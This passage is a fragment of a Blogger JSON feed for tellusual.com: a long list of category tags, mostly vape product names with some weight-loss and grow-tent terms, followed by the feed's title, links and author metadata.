Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Deals"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Promotion"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Pre-Holiday Sale"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Seasonal Savings"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Offers"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/0493897747314314860